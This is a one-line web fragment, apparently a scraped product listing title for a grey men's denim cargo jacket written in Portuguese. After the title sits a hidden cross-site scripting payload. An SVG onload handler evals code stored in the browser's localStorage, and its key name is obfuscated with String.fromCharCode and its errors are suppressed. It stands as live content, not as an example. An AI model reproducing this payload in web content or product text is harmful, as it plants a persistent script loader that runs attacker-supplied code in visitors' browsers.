 Jaqueta Masculina Jeans Força Aérea Cargo - Cinza<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>
